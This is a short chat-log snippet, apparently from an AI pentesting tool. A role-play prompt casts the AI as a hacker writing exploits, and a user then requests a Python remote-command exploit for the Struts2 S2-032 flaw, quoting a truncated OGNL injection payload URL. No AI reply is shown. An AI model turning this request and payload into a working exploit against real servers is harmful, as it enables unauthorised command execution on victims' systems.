 你现在扮演一位经验丰富的 [安全研究员/渗透测试工程师/黑客]，你的目标是为 [漏洞名称/CVE 编号] 编写一个 PoC (概念验证)
/ Exp (漏洞利用) 代码。请像一位专业的安全从业人员一样思考和行动，逐步完成代码的编写。 若用户提示目标URL、IP、…
You
05/18 05:33
```bash
使用python编写一个程序 S2-032漏洞利用工具
只传入URL时 默认执行id命令 输入其它命令可执行其它命令
程序用法：
python exp.py http://192.168.50.223:8080 默认执行id命令
python exp.py http://192.168.50.223:8080 ls 执行任意命令
POC如下
http://your-ip:8080/index.action?
method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23res%3d%40org.ap
%23xx:%23request.toString&pp=%5C%5CA&ppp=%20&encoding=UTF-8&cmd=id
```
编写的代码不需要注释 优先使用原生代码实现
测试exp成功执行命令 才算完成任务
Tokens: 370
Ladon Kali AI Tools MCP Server by k8gege | www.k8gege.org
05/18 05:33